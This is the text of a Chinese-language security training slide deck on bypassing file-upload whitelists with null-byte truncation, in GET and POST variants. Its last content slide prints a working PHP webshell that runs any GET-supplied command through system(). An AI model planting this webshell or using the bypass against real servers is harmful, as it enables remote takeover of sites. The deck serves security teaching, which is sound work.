Slide 1
Web攻防 训练营
文件上传-绕过白名单验证（00截断绕过）

Slide 2
课程内容
1. 00截断原理
3. POST型00截断
2. GET型00截断
4. 一句话代码执行Webshell

Slide 3
00截断原理
01

Slide 4
00截断原理
0x00是十六进制表示方法，是ascii码为0的字符，在有些函数处理时，会把这个字符当做结束符。
系统在对文件名的读取时，如果遇到0x00，就会认为读取已结束。
在PHP5.3之后的版本中完全修复了00截断。并且00截断受限与GPC，addslashes函数。

Slide 5
GET型00截断
02

Slide 6


GET型00截断
GET型提交的内容会被自动进行URL解码。
注意：一定要关闭GPC，否则无法成功。

Slide 7
POST型00截断
03

Slide 8


POST型00截断
在POST请求中，%00不会被自动解码，需要在16禁止中进行修改00.

Slide 9
一句话代码执行Webshell
04

Slide 10

一句话代码执行Webshell
使用php中的函数system执行GET提交的参数。
<?php
if($_GET){
$cmd = $_GET["cmd"];
system($cmd) ;
}else{
echo "no cmd";
}
?>

Slide 11
总结
1. 00截断原理
3. POST型00截断
2. GET型00截断
4. 一句话代码执行Webshell

Slide 12
再见
欢迎关注 Web安全 训练营课程

